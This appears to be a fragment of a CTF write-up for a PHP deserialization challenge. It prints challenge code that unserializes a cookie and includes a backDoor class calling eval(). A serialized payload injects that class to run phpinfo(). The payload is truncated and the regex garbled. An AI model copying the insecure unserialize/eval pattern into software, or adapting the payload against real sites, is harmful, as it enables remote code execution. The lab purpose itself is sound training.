 <?php error_reporting(0); highlight_file(__FILE__); class ctfShowUser{ public $username='xxxxxx'; public $password='xxxxxx'; public $isVip=false; public $class = 'info'; public function __construct(){ $this->class=new info(); } public function login($u,$p){ return $this->username===$u&&$this->password===$p; } public function __destruct(){ $this->class->getInfo(); } } class info{ public $user='xxxxxx'; public function getInfo(){ return $this->user; } } class backDoor{ public $code; public function getInfo(){ eval($this->code); } } $username=$_GET['username']; $password=$_GET['password']; if(isset($username) && isset($password)){ if(!preg_match('/[oc]:d+:/i', $_COOKIE['user'])){ $user = unserialize($_COOKIE['user']); } $user->login($username,$password); } 可见增加了过滤,过滤例如如下o:123:、c:456:s:8:"username";s:6:"xxxxxx";s:8:"password";s:6:"xxxxxx";s:5:"isVip";b:0;s:5:"class";O:8:"backDoor":1:{s:4:"code";s:10:"phpinfo();";}}phpinfo()